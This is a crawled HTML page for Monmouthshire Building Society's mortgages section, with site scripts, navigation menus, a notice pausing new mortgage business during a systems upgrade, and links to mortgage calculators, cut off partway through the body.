

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monbs.com/mortgages/
body_size: 14225
content:

<!doctype html>
<html lang="en">

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLF8WZFK');</script>
<!-- End Google Tag Manager -->
<!-- ReciteMe Accessibility Toolbar -->
<script>
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "d533089b82c97621441b8a8acf535041a61cbdbc";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
</script>
<!-- End ReciteMe Accessibility Toolbar-->
    <meta charset="utf-8">
    <title>Experts in Mortgages | Monmouthshire Building Society  | Monmouthshire Building Society</title>
    <meta name="description" content="Discover our flexible approach to mortgage lending. See our rates for buying a home, remortgages, buy-to-let mortgages and more.">
    <meta name="keywords" content="">
    <meta property="og:title" content="" />
        <meta name="robots" content="Follow, Index" />
    <meta property="og:description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="msvalidate.01" content="15C6A1FB51C47E0C7B20BDF97B7595C4" />
    <link rel="canonical" href="https://www.monbs.com/mortgages/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.monbs.com/mortgages/" />
    <link rel="alternate" hreflang="en" href="https://www.monbs.com/mortgages/" />
    <link rel="alternate" hreflang="x-default" href="https://www.monbs.com/mortgages/" />

    <link href="/sb/core-css.css.v639047323458888080" rel="stylesheet">
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:300,300i,400,700">
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/public/images/favicomatic/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/public/images/favicomatic/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/public/images/favicomatic/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/public/images/favicomatic/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/public/images/favicomatic/apple-touch-icon-60x60.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/public/images/favicomatic/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/public/images/favicomatic/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/public/images/favicomatic/apple-touch-icon-152x152.png" />
    <link rel="icon" type="image/png" sizes="196x196" href="/public/images/favicomatic/favicon-196x196.png" />
    <link rel="icon" type="image/png" sizes="96x96" href="/public/images/favicomatic/favicon-96x96.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicomatic/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicomatic/favicon-16x16.png" />
    <link rel="icon" type="image/png" sizes="128x128" href="/public/images/favicomatic/favicon-128.png" />
    <meta name="application-name" content="&nbsp;" />
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
    <!--[if IE]>
    <link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
    <![endif]-->
    <!-- Forms dependency -->
    <script src="/App_Plugins/UmbracoForms/Assets/promise-polyfill/dist/polyfill.min.js?v=13.4.2" type="application/javascript"></script><script src="/App_Plugins/UmbracoForms/Assets/aspnet-client-validation/dist/aspnet-validation.min.js?v=13.4.2" type="application/javascript"></script>


<script async="async" src=https://static.srcspot.com/libs/nanny.js type="application/javascript"></script>    <script src="/App_Plugins/UmbracoForms/Assets/promise-polyfill/dist/polyfill.min.js?v=13.4.2" type="application/javascript"></script><script src="/App_Plugins/UmbracoForms/Assets/aspnet-client-validation/dist/aspnet-validation.min.js?v=13.4.2" type="application/javascript"></script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLF8WZFK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="wrapper">
        <div class="aux ">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 offset-lg-4 d-lg-flex justify-content-end">

            <ul>
                    <li>
                        <a href="/blog/">
                            Blog
                        </a>
                    </li>
                    <li>
                        <a href="https://www.mbs-intermediaries.com/">
                            Intermediaries
                        </a>
                    </li>
                    <li>
                        <a href="https://myaccounts.monbs.com/?">
                            My Accounts
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us/">
                            Contact Us
                        </a>
                    </li>
            </ul>



                    </div><!--col-->
                </div><!--row-->
            </div><!--container-->
        </div><!--aux-->
        <div class="recite-me-button-wrap">
            <img class="recite-me-button" src="/public/images/recite-me-icon.png"
                 alt="Launch Recite Me assistive technology" id="enableRecite" role="button" tabindex="0" />
        </div>
        <!--header-->
        <div class="header ">
            <div class="container">
                <div class="row">
                    <div class="col-6 col-lg-2">
                        <a href="/" class="header-logo">
                            <img src="/public/images/mbs.svg" alt="Monmouthshire Building Society">
                        </a>
                    </div><!--col-->
                    <div class="col-6 d-lg-none d-flex justify-content-end">
                        <button role="button" data-toggle="modal" class="header-search"><span class="sronly">Open site search</span></button>




                        <div class="burger">
                            <div class="burger-toggle"><span></span></div>
                        </div>
                    </div><!--col-->
                    <div class="d-lg-block col-lg-8">
                        <!--offcanvas-->
                                <nav class="nav">
                                    
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/monbs-app/">
                            The MonBS App
                        </a>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="megamenu2">
                        <a href="/savings/">
                            Savings
                        </a>
            <ul>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a href="/savings/personal-savings-accounts/">
                            Personal Savings Accounts
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/personal-savings-accounts/">
                            General Savings Accounts
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/isas/">
                            ISAs
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/bonds/">
                            Bonds
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/childrens-savings-accounts/">
                            Children&#x27;s Savings
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/budget-buddy/">
                            Budget Buddy
                        </a>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a href="/savings/business-savings-accounts/">
                            Business, Charity &amp; Community Savings Accounts
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/business-savings-accounts/">
                            Savings Accounts for Businesses
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/client-deposit-accounts-for-solicitors/">
                            Client Accounts for Solicitors
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/charity-savings-accounts/">
                            Savings Accounts for Charities
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/savings/community-savings-accounts/">
                            Community Accounts for Clubs
                        </a>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/historical-account-terms-conditions/">
                            Terms &amp; Conditions for Historical accounts
                        </a>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="megamenu3">
                        <a href="/mortgages/">
                            Mortgages
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/">
                            Residential Mortgages
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/existing-mortgage-members/">
                            Existing Mortgage Members
                        </a>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/">
                            Mortgage Calculators
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/">
                            How Much Can I Borrow?
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/monthly-mortgage-repayments-calculator/">
                            Monthly Mortgage Repayments Calculator
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/buy-to-let-mortgage-calculator/">
                            Buy-To-Let Mortgage Calculator
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/holiday-let-mortgage-calculator/">
                            Holiday Let Mortgage Calculator
                        </a>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a href="/mortgages/existing-mortgage-members/">
                            Mortgage Support &amp; Payments
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="https://pay.monbs.com/">
                            Pay Mortgage Fees
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/problems-paying-your-mortgage/">
                            Problems Paying Your Mortgage
                        </a>
                    </li>
            </ul>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/insurance/">
                            Insurance
                        </a>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="megamenu5">
                        <a href="/faqs/">
                            Help
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/documents/">
                            Documents
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/faqs/">
                            FAQs
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/mortgages/financial-support-advice/">
                            Financial Support and Advice
                        </a>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a href="/help-and-support/">
                            Help and Support
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/help-and-support/">
                            Help and Support
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/help-and-support/bereavement-support/">
                            Bereavement Support
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/help-and-support/court-of-protection/">
                            Court of Protection
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/help-and-support/power-of-attorney/">
                            Power of Attorney
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/update-your-details/">
                            Update your details
                        </a>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a>
                            Security
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/your-security/">
                            Your Security
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/confirmation-of-payee/">
                            Confirmation of Payee
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/privacy/">
                            Privacy Policy
                        </a>
                    </li>
            </ul>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="megamenu6">
                        <a href="/about-us/" target="_top">
                            About Us
                        </a>
            <ul>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a href="/about-us/community/" target="_parent">
                            Community
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/about-us/community/">
                            Our Community
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/about-us/monmouthshire-building-society-charitable-foundation/">
                            Charitable Foundation
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/about-us/community-bankbanc-cymunedol/">
                            Community Bank/Banc Cymunedol
                        </a>
                    </li>
            </ul>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/about-us/careers/">
                            Careers
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/about-us/corporate-governance/">
                            Corporate Governance
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/board/">
                            Board
                        </a>
                    </li>
                    <li class="menu-item menu-item-has-children" data-megamenu="">
                        <a>
                            Feedback
                        </a>
            <ul>
                    <li class="menu-item" data-megamenu="">
                        <a href="/feedback/">
                            Leave us a review
                        </a>
                    </li>
                    <li class="menu-item" data-megamenu="">
                        <a href="/complaints-procedure/">
                            Complaints Procedure
                        </a>
                    </li>
            </ul>
                    </li>
            </ul>
                    </li>
            </ul>


                                    
            <ul class="aux-mobile">
                    <li>
                        <a href="/blog/">
                            Blog
                        </a>
                    </li>
                    <li>
                        <a href="https://www.mbs-intermediaries.com/">
                            Intermediaries
                        </a>
                    </li>
                    <li>
                        <a href="https://myaccounts.monbs.com/?">
                            My Accounts
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us/">
                            Contact Us
                        </a>
                    </li>
            </ul>


                                </nav>
                                <!--nav-->
                        <!--offcanvas-->
                    </div><!--col-->
                    <div class="col-md-2">
                        <div class="searchbar ">
                            <form action="/search/" method="get">
                                <div class="field_wrap __text">
                                    <div class="label_wrap sronly"><label for="topkeywords">Search</label></div>
                                    <div class="input_wrap">
                                        <svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="headerSearch">
                                            <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                        </svg>
                                        <input type="text" id="topkeywords" name="keywords" placeholder="Search" class="" value="">
                                    </div>
                                </div>
                                <div class="submit_wrap">
                                    <button type="submit"><span class="sronly">Search website</span></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div><!--row-->
            </div><!--container-->
        </div><!--header-->
        <!-- MEGANAV for desktop-->

                    <div class="megamenu" id="megamenu2">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="megamenu-tiertwo">
                                        <div class="row no-gutters">
                                            <div class="col-lg-3 offset-lg-1">
                                                <div class="megamenu-sectiontext">
                                                    <div class="megamenu-sectiontitle">Savings</div>
                                                        <div class="megamenu-sectioncontent">
                                                            Whether you&#x2019;re looking for instant access, annual bonuses or tax-free savings, we have an account that will help you achieve your savings goals.&#xA;&#xA;&#xA;
                                                        </div>
                                                    <a href="/savings/" class="button __orangeborder">
                                                        <svg xmlns="http://www.w3.org/2000/svg">
                                                            < !--Created with SVG-edit - https://svg-edit.googlecode.com/ -->
                                                            <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                                        </svg>
                                                        <span>Find out more</span>
                                                    </a>
                                                </div>
                                            </div>
        <div class="col-lg-2 offset-lg-1">
            <ul class="megamenu-leveltwo">
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="2submenu1">
                        <a href="/savings/personal-savings-accounts/" class="gtmMenuTrigger">
                            Personal Savings Accounts
                        </a>
                    </li>
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="2submenu2">
                        <a href="/savings/business-savings-accounts/" class="gtmMenuTrigger">
                            Business, Charity &amp; Community Savings Accounts
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="2submenu3">
                        <a href="/historical-account-terms-conditions/" class="gtmMenuTrigger">
                            Terms &amp; Conditions for Historical accounts
                        </a>
                    </li>
            </ul>
        </div>
        <div class="col-lg-4 offset-lg-1">
                    <div class="megamenu-tierthree" id="2submenu1">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/savings/personal-savings-accounts/">General Savings Accounts</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/isas/">ISAs</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/bonds/">Bonds</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/childrens-savings-accounts/">Children&#x27;s Savings</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/budget-buddy/">Budget Buddy</a>
                </li>
        </ul>
                    </div>
                    <div class="megamenu-tierthree" id="2submenu2">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/savings/business-savings-accounts/">Savings Accounts for Businesses</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/client-deposit-accounts-for-solicitors/">Client Accounts for Solicitors</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/charity-savings-accounts/">Savings Accounts for Charities</a>
                </li>
                <li class="megamenu-item">
                    <a href="/savings/community-savings-accounts/">Community Accounts for Clubs</a>
                </li>
        </ul>
                    </div>
        </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="megamenu" id="megamenu3">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="megamenu-tiertwo">
                                        <div class="row no-gutters">
                                            <div class="col-lg-3 offset-lg-1">
                                                <div class="megamenu-sectiontext">
                                                    <div class="megamenu-sectiontitle">Mortgages</div>
                                                        <div class="megamenu-sectioncontent">
                                                            Whether you&#x2019;re looking to buy your first home, move somewhere bigger, or simply get a better deal, we can offer a mortgage that suits you.
                                                        </div>
                                                    <a href="/mortgages/" class="button __orangeborder">
                                                        <svg xmlns="http://www.w3.org/2000/svg">
                                                            < !--Created with SVG-edit - https://svg-edit.googlecode.com/ -->
                                                            <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                                        </svg>
                                                        <span>Find out more</span>
                                                    </a>
                                                </div>
                                            </div>
        <div class="col-lg-2 offset-lg-1">
            <ul class="megamenu-leveltwo">
                    <li class="megamenu-item" data-submenu="3submenu1">
                        <a href="/mortgages/" class="gtmMenuTrigger">
                            Residential Mortgages
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="3submenu2">
                        <a href="/mortgages/existing-mortgage-members/" class="gtmMenuTrigger">
                            Existing Mortgage Members
                        </a>
                    </li>
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="3submenu3">
                        <a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/" class="gtmMenuTrigger">
                            Mortgage Calculators
                        </a>
                    </li>
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="3submenu4">
                        <a href="/mortgages/existing-mortgage-members/" class="gtmMenuTrigger">
                            Mortgage Support &amp; Payments
                        </a>
                    </li>
            </ul>
        </div>
        <div class="col-lg-4 offset-lg-1">
                    <div class="megamenu-tierthree" id="3submenu3">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/">How Much Can I Borrow?</a>
                </li>
                <li class="megamenu-item">
                    <a href="/mortgages/monthly-mortgage-repayments-calculator/">Monthly Mortgage Repayments Calculator</a>
                </li>
                <li class="megamenu-item">
                    <a href="/mortgages/buy-to-let-mortgage-calculator/">Buy-To-Let Mortgage Calculator</a>
                </li>
                <li class="megamenu-item">
                    <a href="/mortgages/holiday-let-mortgage-calculator/">Holiday Let Mortgage Calculator</a>
                </li>
        </ul>
                    </div>
                    <div class="megamenu-tierthree" id="3submenu4">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="https://pay.monbs.com/">Pay Mortgage Fees</a>
                </li>
                <li class="megamenu-item">
                    <a href="/mortgages/problems-paying-your-mortgage/">Problems Paying Your Mortgage</a>
                </li>
        </ul>
                    </div>
        </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="megamenu" id="megamenu5">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="megamenu-tiertwo">
                                        <div class="row no-gutters">
                                            <div class="col-lg-3 offset-lg-1">
                                                <div class="megamenu-sectiontext">
                                                    <div class="megamenu-sectiontitle">Help</div>
                                                        <div class="megamenu-sectioncontent">
                                                            Need help? Take a look at our FAQs section for some guidance.
                                                        </div>
                                                    <a href="/faqs/" class="button __orangeborder">
                                                        <svg xmlns="http://www.w3.org/2000/svg">
                                                            < !--Created with SVG-edit - https://svg-edit.googlecode.com/ -->
                                                            <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                                        </svg>
                                                        <span>Find out more</span>
                                                    </a>
                                                </div>
                                            </div>
        <div class="col-lg-2 offset-lg-1">
            <ul class="megamenu-leveltwo">
                    <li class="megamenu-item" data-submenu="5submenu1">
                        <a href="/documents/" class="gtmMenuTrigger">
                            Documents
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="5submenu2">
                        <a href="/faqs/" class="gtmMenuTrigger">
                            FAQs
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="5submenu3">
                        <a href="/mortgages/financial-support-advice/" class="gtmMenuTrigger">
                            Financial Support and Advice
                        </a>
                    </li>
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="5submenu4">
                        <a href="/help-and-support/" class="gtmMenuTrigger">
                            Help and Support
                        </a>
                    </li>
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="5submenu5">
                        <a class="gtmMenuTrigger">
                            Security
                        </a>
                    </li>
            </ul>
        </div>
        <div class="col-lg-4 offset-lg-1">
                    <div class="megamenu-tierthree" id="5submenu4">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/help-and-support/">Help and Support</a>
                </li>
                <li class="megamenu-item">
                    <a href="/help-and-support/bereavement-support/">Bereavement Support</a>
                </li>
                <li class="megamenu-item">
                    <a href="/help-and-support/court-of-protection/">Court of Protection</a>
                </li>
                <li class="megamenu-item">
                    <a href="/help-and-support/power-of-attorney/">Power of Attorney</a>
                </li>
                <li class="megamenu-item">
                    <a href="/update-your-details/">Update your details</a>
                </li>
        </ul>
                    </div>
                    <div class="megamenu-tierthree" id="5submenu5">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/your-security/">Your Security</a>
                </li>
                <li class="megamenu-item">
                    <a href="/confirmation-of-payee/">Confirmation of Payee</a>
                </li>
                <li class="megamenu-item">
                    <a href="/privacy/">Privacy Policy</a>
                </li>
        </ul>
                    </div>
        </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="megamenu" id="megamenu6">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="megamenu-tiertwo">
                                        <div class="row no-gutters">
                                            <div class="col-lg-3 offset-lg-1">
                                                <div class="megamenu-sectiontext">
                                                    <div class="megamenu-sectiontitle">About Us</div>
                                                        <div class="megamenu-sectioncontent">
                                                            Established in Newport in 1869 to help local people build homes, we now help people across Wales and England buy properties and save for their future.
                                                        </div>
                                                    <a href="/about-us/" class="button __orangeborder">
                                                        <svg xmlns="http://www.w3.org/2000/svg">
                                                            < !--Created with SVG-edit - https://svg-edit.googlecode.com/ -->
                                                            <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                                        </svg>
                                                        <span>Find out more</span>
                                                    </a>
                                                </div>
                                            </div>
        <div class="col-lg-2 offset-lg-1">
            <ul class="megamenu-leveltwo">
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="6submenu1">
                        <a href="/about-us/community/" class="gtmMenuTrigger" target="_parent">
                            Community
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="6submenu2">
                        <a href="/about-us/careers/" class="gtmMenuTrigger">
                            Careers
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="6submenu3">
                        <a href="/about-us/corporate-governance/" class="gtmMenuTrigger">
                            Corporate Governance
                        </a>
                    </li>
                    <li class="megamenu-item" data-submenu="6submenu4">
                        <a href="/board/" class="gtmMenuTrigger">
                            Board
                        </a>
                    </li>
                    <li class="megamenu-item megamenu-item-has-children" data-submenu="6submenu5">
                        <a class="gtmMenuTrigger">
                            Feedback
                        </a>
                    </li>
            </ul>
        </div>
        <div class="col-lg-4 offset-lg-1">
                    <div class="megamenu-tierthree" id="6submenu1">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/about-us/community/">Our Community</a>
                </li>
                <li class="megamenu-item">
                    <a href="/about-us/monmouthshire-building-society-charitable-foundation/">Charitable Foundation</a>
                </li>
                <li class="megamenu-item">
                    <a href="/about-us/community-bankbanc-cymunedol/">Community Bank/Banc Cymunedol</a>
                </li>
        </ul>
                    </div>
                    <div class="megamenu-tierthree" id="6submenu5">
        <ul class="megamenu-levelthree">
                <li class="megamenu-item">
                    <a href="/feedback/">Leave us a review</a>
                </li>
                <li class="megamenu-item">
                    <a href="/complaints-procedure/">Complaints Procedure</a>
                </li>
        </ul>
                    </div>
        </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

        <!-- MEGANAV for desktop-->
        

<!--banner-->
<div class="banner __subpage __white">
    <div class="container">
        <div class="banner-wrap">
                <img src="/media/1261/istock-643867908.jpg?width=1770&amp;height=400&amp;v=1db4a5b0a436570" alt="iStock-643867908.jpg" data-object-fit="cover">
            <div class="banner-contwrap">
                <div class="row">
                    <div class="col-lg-6 offset-lg-3">
                        <div class="banner-content">
                            <h1 class="banner-title">Our Mortgages</h1>
                        </div>
                    </div><!--col-->
                </div><!--row-->
            </div>
        </div><!--wrap-->
    </div>
</div><!--banner-->
                <div class="wysiwygblock __text">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-8 offset-lg-2">
                                    <h2 class="wysiwygblock-title">Important Update: Temporary pause on new business while we upgrade</h2>
                                <div class="usercontent">
                                    <div class="wysiwygblock-intro">
<p>We're excited to share that we are preparing to launch a brand-new loans origination system as part of our transformation into a more modern mutual.</p>
</div>
<p>If you're an existing borrower with us, you can still make changes to your mortgage by visiting the <a href="/mortgages/existing-mortgage-members/" title="Existing Mortgage Members">Existing Mortgage Members</a> webpage.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="landingwrap">
                    <div class="container">
                        <div class="row">
                            <div class="col-xl-10 offset-xl-1">
                                <div class="homewrap-summaryblock __landing">
                                    <div class="row">
                                        <div class="col-lg-5 offset-lg-1">
                                            <h2 class="summaryblock-title">Mortgage Calculators</h2>
                                            <div class="summaryblock-text">
                                                <div class="usercontent">
                                                    Thinking about your budget?&#xA;&#xA;Get an idea of how much you can borrow and how much you&#x2019;ll pay back each month with our mortgage calculators.
                                                </div>
                                            </div>
                                            <div class="summaryblock-link">
                                                <a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/" class="button button __orangeborder">
                                                    <svg xmlns="http://www.w3.org/2000/svg">
                                                        <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                                    </svg>
                                                    <span>How much can I borrow?</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-lg-5">
                                            <ul class="summaryblock-questions">
                                                    <li><a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/" class="gtmLinkTrigger">How much can I borrow? <span>Calculate</span></a></li>
                                                    <li><a href="/mortgages/monthly-mortgage-repayments-calculator/" class="gtmLinkTrigger">How much will my repayments be? <span>Calculate</span></a></li>
                                                    <li><a href="/mortgages/buy-to-let-mortgage-calculator/" class="gtmLinkTrigger">Buy-to-Let Calculator <span>Calculate</span></a></li>
                                                    <li><a href="/mortgages/holiday-let-mortgage-calculator/" class="gtmLinkTrigger">Holiday Let Calculator <span>Calculate</span></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wysiwygblock __text">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-8 offset-lg-2">
                                <div class="usercontent">
                                    <div class="wysiwygblock-intro">
<p>At Monmouthshire Building Society, we’ve been helping people make themselves at home for generations.</p>
</div>
<p>Our experience has taught us that there’s no such thing as the typical homeowner. That’s why we take a personalised approach, considering applications on a case-by-case basis. We welcome people from all walks of life to join the Society, including <a href="#" title="Mortgages for Over 60s and Pensioners">older borrowers</a>, the self-employed, and those who <a href="#" title="Low Deposit Mortgages">don’t have a big deposit</a>.</p>
<p>Whether you’re looking to <a href="#" title="Mortgages for First-Time Buyers">buy your first home</a>, <a href="#" title="Mortgages for Moving Home">move somewhere bigger</a>, or simply <a href="#" title="Remortgage">get a better deal</a>, we can offer a mortgage that suits you.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wysiwygblock __text">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-8 offset-lg-2">
